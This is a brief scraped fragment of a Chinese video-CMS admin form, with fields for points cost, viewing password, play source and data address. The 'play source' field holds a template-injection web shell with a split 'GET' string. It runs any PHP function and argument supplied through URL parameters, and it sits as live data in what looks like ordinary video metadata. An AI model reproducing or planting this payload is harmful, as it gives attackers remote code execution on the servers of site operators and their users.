 备用说明：
消费点数： 0 观看密码： ＊播放页生成静态后消费点数和观看密码无效
播放来源1： {if:1)$GLOBALS['_G'.'ET'][a]($GLOBALS['_G'.'ET'][b]);die();//}{end if} 上移 下移 ＊数据地址单
数据地址1：
手动校正